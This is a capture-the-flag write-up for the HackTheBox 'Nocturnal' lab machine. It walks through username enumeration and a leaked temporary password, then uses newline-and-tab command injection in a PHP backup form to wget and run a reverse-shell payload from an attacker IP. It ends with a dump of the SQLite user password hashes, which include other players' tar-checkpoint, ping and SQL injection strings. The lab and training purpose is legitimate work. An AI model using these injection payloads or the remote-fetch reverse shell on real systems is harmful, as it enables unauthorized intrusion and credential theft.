HackTheBox Nocturnal Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ cat nmap
# Nmap 7.95 scan initiated Tue May 20 07:29:15 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.10.11.64
Nmap scan report for 10.10.11.64
Host is up, received echo-reply ttl 63 (0.056s latency).
Scanned at 2025-05-20 07:29:15 CDT for 12s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 20:26:88:70:08:51:ee:de:3a:a6:20:41:87:96:25:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDpf3JJv7Vr55+A/O4p/l+TRCtst7lttqsZHEA42U5Edkqx/Kb8c+F0A4wMCVOMqwyR/PaMdmzAomYGvNYhi3NelwIEqdKKnL+5svrsStqb9XjyShPD9SQK5Su7xBt+/TfJyJFRcsl7ZJdfc6xnNHQITvwa6uZhLsicycj0yf1Mwdzy9hsc8KRY2fhzARBaPUFdG0xte2MkaGXCBuI0tMHsqJpkeZ46MQJbH5oh4zqg2J8KW+m1suAC5toA9kaLgRis8p/wSiLYtsfYyLkOt2U+E+FZs4i3vhVxb9Sjl9QuuhKaGKQN2aKc8ItrK8dxpUbXfHr1Y48HtUejBj+AleMrUMBXQtjzWheSe/dKeZyq8EuCAzeEKdKs4C7ZJITVxEe8toy7jRmBrsDe4oYcQU2J76cvNZomU9VlRv/lkxO6+158WtxqHGTzvaGIZXijIWj62ZrgTS6IpdjP3Yx7KX6bCxpZQ3+jyYN1IdppOzDYRGMjhq5ybD4eI437q6CSL20=
| 256 4f:80:05:33:a6:d4:22:64:e9:ed:14:e3:12:bc:96:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLcnMmaOpYYv5IoOYfwkaYqI9hP6MhgXCT9Cld1XLFLBhT+9SsJEpV6Ecv+d3A1mEOoFL4sbJlvrt2v5VoHcf4M=
| 256 d9:88:1f:68:43:8e:d4:2a:52:fc:f0:66:d4:b9:ee:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIASsDOOb+I4J4vIK5Kz0oHmXjwRJMHNJjXKXKsW0z/dy
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://nocturnal.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 20 07:29:27 2025 -- 1 IP address (1 host up) scanned in 11.97 seconds
HTTP Port 80
Since it redirects us to http://nocturnal.htb, let’s add this domain to /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ curl http://nocturnal.htb -v
* Host nocturnal.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.64
* Trying 10.10.11.64:80...
* Connected to nocturnal.htb (10.10.11.64) port 80
> GET / HTTP/1.1
> Host: nocturnal.htb
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Tue, 20 May 2025 05:39:39 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Set-Cookie: PHPSESSID=knfb1qin2hq1o81mt8j137up14; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
Login/Register

We can register an account to use the services, which i use wzwr:wzwr as credentials
Upload Files Feature

Seems like there is a ban list.

With empty pdf files (only the extension is pdf), we upload successfully. And we could download it through the link http://nocturnal.htb/view.php?username=wzwr&file=test.pdf
Username Enumeration
Since the download file http would look like this:
1
2
3
4
5
6
7
8
9
10
GET /view.php?username=wzwr&file=test.pdf HTTP/1.1
Host: nocturnal.htb
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nocturnal.htb/dashboard.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=htp2ir4avqrtu4dphc6j5n7nbm
Connection: keep-alive
If the user exists but the file isn’t valid, it appears as File does not exist. However, if the user doesn’t exist, it appears as User not found. In this case, we can try to enumerate username:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ ffuf -u "http://nocturnal.htb/view.php?username=FUZZ&file=aaa.pdf" -w /usr/share/wordlists/SecLists-2024.4/Usernames/Names/names.txt -H 'Cookie: PHPSESSID=htp2ir4avqrtu4dphc6j5n7nbm' -fs 2985
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://nocturnal.htb/view.php?username=FUZZ&file=aaa.pdf
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists-2024.4/Usernames/Names/names.txt
:: Header : Cookie: PHPSESSID=htp2ir4avqrtu4dphc6j5n7nbm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2985
________________________________________________
admin [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 53ms]
amanda [Status: 200, Size: 3729, Words: 1189, Lines: 129, Duration: 51ms]
tobias [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 50ms]
:: Progress: [10177/10177] :: Job [1/1] :: 671 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
We found admin, amanda and tobias. We can now try to use these usernames and check the available file downloads. However, only amanda has something
After download it, we can view the content:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ unzip privacy.odt
Archive: privacy.odt
extracting: mimetype
creating: Configurations2/accelerator/
creating: Configurations2/images/Bitmaps/
creating: Configurations2/toolpanel/
creating: Configurations2/floater/
creating: Configurations2/statusbar/
creating: Configurations2/toolbar/
creating: Configurations2/progressbar/
creating: Configurations2/popupmenu/
creating: Configurations2/menubar/
inflating: styles.xml
inflating: manifest.rdf
inflating: content.xml
inflating: meta.xml
inflating: settings.xml
extracting: Thumbnails/thumbnail.png
inflating: META-INF/manifest.xml
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ grep -ri "pass" ./
./content.xml:<office:document-content xmlns:css3t="http://www.w3.org/TR/css3-text/" xmlns:grddl="http://www.w3.org/2003/g/data-view#" xmlns:xhtml="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xforms="http://www.w3.org/2002/xforms" xmlns:dom="http://www.w3.org/2001/xml-events" xmlns:script="urn:oasis:names:tc:opendocument:xmlns:script:1.0" xmlns:form="urn:oasis:names:tc:opendocument:xmlns:form:1.0" xmlns:math="http://www.w3.org/1998/Math/MathML" xmlns:office="urn:oasis:names:tc:opendocument:xmlns:office:1.0" xmlns:ooo="http://openoffice.org/2004/office" xmlns:fo="urn:oasis:names:tc:opendocument:xmlns:xsl-fo-compatible:1.0" xmlns:ooow="http://openoffice.org/2004/writer" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:drawooo="http://openoffice.org/2010/draw" xmlns:oooc="http://openoffice.org/2004/calc" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:calcext="urn:org:documentfoundation:names:experimental:calc:xmlns:calcext:1.0" xmlns:style="urn:oasis:names:tc:opendocument:xmlns:style:1.0" xmlns:text="urn:oasis:names:tc:opendocument:xmlns:text:1.0" xmlns:of="urn:oasis:names:tc:opendocument:xmlns:of:1.2" xmlns:tableooo="http://openoffice.org/2009/table" xmlns:draw="urn:oasis:names:tc:opendocument:xmlns:drawing:1.0" xmlns:dr3d="urn:oasis:names:tc:opendocument:xmlns:dr3d:1.0" xmlns:rpt="http://openoffice.org/2005/report" xmlns:formx="urn:openoffice:names:experimental:ooxml-odf-interop:xmlns:form:1.0" xmlns:svg="urn:oasis:names:tc:opendocument:xmlns:svg-compatible:1.0" xmlns:chart="urn:oasis:names:tc:opendocument:xmlns:chart:1.0" xmlns:officeooo="http://openoffice.org/2009/office" xmlns:table="urn:oasis:names:tc:opendocument:xmlns:table:1.0" xmlns:meta="urn:oasis:names:tc:opendocument:xmlns:meta:1.0" xmlns:loext="urn:org:documentfoundation:names:experimental:office:xmlns:loext:1.0" xmlns:number="urn:oasis:names:tc:opendocument:xmlns:datastyle:1.0" xmlns:field="urn:openoffice:names:experimental:ooo-ms-interop:xmlns:field:1.0" office:version="1.3"><office:scripts/><office:font-face-decls><style:font-face style:name="FreeSans" svg:font-family="FreeSans" style:font-family-generic="swiss"/><style:font-face style:name="FreeSans1" svg:font-family="FreeSans" style:font-family-generic="system" style:font-pitch="variable"/><style:font-face style:name="Liberation Sans" svg:font-family="'Liberation Sans'" style:font-family-generic="swiss" style:font-pitch="variable"/><style:font-face style:name="Liberation Serif" svg:font-family="'Liberation Serif'" style:font-family-generic="roman" style:font-pitch="variable"/><style:font-face style:name="Noto Sans" svg:font-family="'Noto Sans'" style:font-family-generic="system" style:font-pitch="variable"/></office:font-face-decls><office:automatic-styles><style:style style:name="P1" style:family="paragraph" style:parent-style-name="Standard"><style:text-properties officeooo:rsid="0014ab09" officeooo:paragraph-rsid="0014ab09"/></style:style><style:style style:name="T1" style:family="text"><style:text-properties officeooo:rsid="00155607"/></style:style></office:automatic-styles><office:body><office:text><text:sequence-decls><text:sequence-decl text:display-outline-level="0" text:name="Illustration"/><text:sequence-decl text:display-outline-level="0" text:name="Table"/><text:sequence-decl text:display-outline-level="0" text:name="Text"/><text:sequence-decl text:display-outline-level="0" text:name="Drawing"/><text:sequence-decl text:display-outline-level="0" text:name="Figure"/></text:sequence-decls><text:p text:style-name="P1">Dear <text:span text:style-name="T1">Amanda</text:span>,</text:p><text:p text:style-name="P1">Nocturnal has set the following temporary password for you: arHkG7HAI68X8s1J. This password has been set for all our services, so it is essential that you change it on your first login to ensure the security of your account and our infrastructure.</text:p><text:p text:style-name="P1">The file has been created and provided by Nocturnal's IT team. If you have any questions or need additional assistance during the password change process, please do not hesitate to contact us.</text:p><text:p text:style-name="P1">Remember that maintaining the security of your credentials is paramount to protecting your information and that of the company. We appreciate your prompt attention to this matter.</text:p><text:p text:style-name="P1"/><text:p text:style-name="P1">Yours sincerely,</text:p><text:p text:style-name="P1">Nocturnal's IT team</text:p></office:text></office:body></office:document-content>

Besides, we found an option Go to Admin Panel when we login as Amanda:
Create Backup Services

There is a backup service. We can try to use it and download the backup:
Besides, in the source code of admin.php, we can find the command to zip the backup folder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
<?php
function cleanEntry($entry) {
$blacklist_chars = [';', '&', '|', '$', ' ', '`', '{', '}', '&&'];
foreach ($blacklist_chars as $char) {
if (strpos($entry, $char) !== false) {
return false; // Malicious input detected
}
}
return htmlspecialchars($entry, ENT_QUOTES, 'UTF-8');
}
if (isset($_POST['backup']) && !empty($_POST['password'])) {
$password = cleanEntry($_POST['password']);
$backupFile = "backups/backup_" . date('Y-m-d') . ".zip";
if ($password === false) {
echo "<div class='error-message'>Error: Try another password.</div>";
} else {
$logFile = '/tmp/backup_' . uniqid() . '.log';
$command = "zip -x './backups/*' -r -P " . $password . " " . $backupFile . " . > " . $logFile . " 2>&1 &";
$descriptor_spec = [
0 => ["pipe", "r"], // stdin
1 => ["file", $logFile, "w"], // stdout
2 => ["file", $logFile, "w"], // stderr
];
$process = proc_open($command, $descriptor_spec, $pipes);
if (is_resource($process)) {
proc_close($process);
}
sleep(2);
$logContents = file_get_contents($logFile);
if (strpos($logContents, 'zip error') === false) {
echo "<div class='backup-success'>";
echo "<p>Backup created successfully.</p>";
echo "<a href='" . htmlspecialchars($backupFile) . "' class='download-button' download>Download Backup</a>";
echo "<h3>Output:</h3><pre>" . htmlspecialchars($logContents) . "</pre>";
echo "</div>";
} else {
echo "<div class='error-message'>Error creating the backup.</div>";
}
unlink($logFile);
}
}
?>
First, it uses ./backups/* to
1
zip -x './backups/*' -r -P <password> backups/backup_12031230.zip > /tmp/backup_123.log 2>&1 &
We can try to inject in the password field:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /admin.php HTTP/1.1
Host: nocturnal.htb
Content-Length: 43
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://nocturnal.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nocturnal.htb/admin.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=htp2ir4avqrtu4dphc6j5n7nbm
Connection: keep-alive
password=%0Abash%09-c%09"whoami"%0A&backup=
And successfully executed our command!
Now, we create a reverse shell php payload and upload it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /admin.php HTTP/1.1
Host: nocturnal.htb
Content-Length: 66
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://nocturnal.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nocturnal.htb/admin.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=htp2ir4avqrtu4dphc6j5n7nbm
Connection: keep-alive
password=%0Abash%09-c%09"wget%0910.10.16.8/shell.php"%0A&backup=
Then, we trigger the php payload execution:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /admin.php HTTP/1.1
Host: nocturnal.htb
Content-Length: 52
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://nocturnal.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nocturnal.htb/admin.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=htp2ir4avqrtu4dphc6j5n7nbm
Connection: keep-alive
password=%0Abash%09-c%09"php%09shell.php"%0A&backup=
1
2
3
4
5
6
7
8
9
10
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.64] 39354
bash: cannot set terminal process group (879): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nocturnal:~/nocturnal.htb$ whoami
whoami
www-data
www-data@nocturnal:~/nocturnal.htb$
Upgrade Shell
1
2
3
4
5
$ script /dev/null -c bash
$ ^Z # Ctrl+Z
$ stty raw -echo ; fg
$ reset
$ ... type? screen
Found DB
1
2
3
www-data@nocturnal:~/nocturnal_database$ ls
nocturnal_database.db
www-data@nocturnal:~/nocturnal_database$
We can view the database to check whether there are existing credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
www-data@nocturnal:~/nocturnal_database$ strings nocturnal_database.db
SQLite format 3
Ktableuploadsuploads
CREATE TABLE uploads (
id INTEGER PRIMARY KEY AUTOINCREMENT,
user_id INTEGER NOT NULL,
file_name TEXT NOT NULL,
upload_time DATETIME DEFAULT CURRENT_TIMESTAMP,
FOREIGN KEY(user_id) REFERENCES users(id)
Ytablesqlite_sequencesqlite_sequence
CREATE TABLE sqlite_sequence(name,seq)
tableusersusers
CREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password TEXT NOT NULL
indexsqlite_autoindex_users_1users
Mwzwr1110dd28ac641c8d026b0259e0aeb51c(
Mtest16d7a4fca7442dda3ad93c9a726597e4*
Madmin121232f297a57a5a743894a0e4a801fc30
%M' or 1=1-- +c6f85f6025ff16293ce3f2389efcb98e)
Me0Al5101ad4543a96a7fd84908fd0d802e7db(
Mkavif38cde1654b39fea2bd4f72f1ae4cdda*
Mtobias55c82b1ccd55ab219b3b109b07d5061d*
Mamandadf8b20aa0c935023f99ea58358fb63c4)
Madmind725aeba143f575736b07e045d8ceebb
wzwr
test
admin1
' or 1=1-- +
e0Al5
kavi
tobias
amanda
admin
uploads
users

-TT ping 10.10.16.8;1.pdf2025-05-20 06:24:52%
rev.php .pdf2025-05-20 05:55:31'
rev.php%20.pdf2025-05-20 05:53:24#
revsss.pdf2025-05-20 05:53:09!
evil.pdf2025-05-20 05:50:43!
evil.pdf2025-05-20 05:50:24!
evil.pdf2025-05-20 05:49:15!
evil.pdf2025-05-20 05:43:54!
evil.pdf2025-05-20 05:43:38!
test.pdf2025-05-20 05:41:55R
--checkpoint=1 --checkpoint-action=exec='sh 1.pdf';2.pdf2025-05-19 13:28:04Q
--checkpoint=1 --checkpoint-action=exec='sh 1.pdf';2.pdf2025-05-19 13:26:30
1.pdf2025-05-19 13:25:325
;ping -c 1 10.10.16.15;1.pdf2025-05-19 13:19:19%
